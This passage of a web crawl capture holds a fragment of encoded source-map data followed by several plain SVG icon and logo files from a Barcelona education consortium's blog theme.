AGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BACtFA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAPZA%3BAAAA%3BAAAA%3BAAAA%3BAOqBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAPxDA%3BAAAA%3BAQEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR1DA%3BAQiEA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAC9FA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIJ%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAP2BE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOxBE%3BAAAA%3BAAAA%3BAPkBF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOhBM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAPAN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOWF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPLE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOyBM%3BAAAA%3BAAAA%3BAPzBN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO%2BBU%3BAAAA%3BAAAA%3BAP%2FBV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO0CF%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPnDd%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOiEkB%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPrElB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOmFkB%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAcxB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BACtRZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAIQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACpBR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BACTR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAV6DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUrDM%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAUhB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAVxBE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUoCF%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAVtEN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUkFE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhGN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqGU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAchB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhIN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqIU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAWZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVvKN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU4KU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAShB%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVzNF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuOM%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVpPN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUmQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAV7SN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTU%3BAAAA%3BAAAA%3BAAAA%3BAVnRV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU6RE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAV9UN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAC%2FXJ%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/lupa.svg
body_size: 317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 14.7" style="enable-background:new 0 0 15 14.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#00426B;stroke-width:1.5;stroke-linecap:square;}
	.st2{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<g id="Grupo_309" transform="translate(-1268.102 -270.82)">
	<g id="Elipse_4" transform="translate(1268.102 279.273) rotate(-45)">
		<circle class="st0" cx="6.1" cy="2.8" r="6"/>
		<circle class="st1" cx="6.1" cy="2.8" r="5.2"/>
	</g>
	<line id="Línea_33" class="st2" x1="1278.2" y1="280.8" x2="1281.7" y2="284.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg
body_size: 1156
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 24.1" style="enable-background:new 0 0 261.4 24.1;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M1.1,0.5h2.7v8.3C4.4,8,5.2,7.4,6,7c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6S10.9,24,8.7,24c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,0.5L1.1,0.5z M11.9,19.7
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,9.3,10,8.8,8.6,8.8c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,21.6,11.1,20.9,11.9,19.7z"/>
	<path class="st1" d="M22,6.8v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V6.8
		h2.8v16.7h-2.7V21c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V6.8H22z"/>
	<path class="st1" d="M37.5,2.1h2.8v4.7H43v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.3V6.8h2.3V2.1
		H37.5z"/>
	<path class="st1" d="M45.9,0.6h2.8v23h-2.8V0.6z"/>
	<path class="st1" d="M53,0.6h2.8v23H53V0.6z"/>
	<path class="st1" d="M70.4,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,6.4,69.3,6.7,70.4,7.2z M71.4,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,13.8L71.4,13.8z"/>
	<path class="st1" d="M78.4,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1H76V6.8h2.3L78.4,2.1
		L78.4,2.1z"/>
	<path class="st1" d="M92.6,0l-4.2,4.5h-2.2L89.1,0H92.6z M87.6,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M104.5,0.6h2.9v3.1h-2.9V0.6z M104.5,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M111.6,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8L111.6,6.8L111.6,6.8z"/>
	<path class="st1" d="M130,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.2V6.8h2.3
		L130,2.1L130,2.1z"/>
	<path class="st1" d="M148.7,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1s-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C146.4,6.4,147.5,6.7,148.7,7.2z M149.7,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,13.8L149.7,13.8z"/>
	<path class="st1" d="M156.2,6.8h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V6.8z"/>
	<path class="st1" d="M166.8,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V6.8H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/fecha.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14.1 13.9" style="enable-background:new 0 0 14.1 13.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<line id="Línea_26" class="st0" x1="7" y1="1.1" x2="7" y2="11.1"/>
<path id="Trazado_109_00000036220388876975821880000010833020168008074384_" class="st0" d="M1.5,7.4L7,12.5l5.5-5.1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg
body_size: 11529
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#fff"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#fff"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#fff"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#fff"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#fff"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#fff"/>
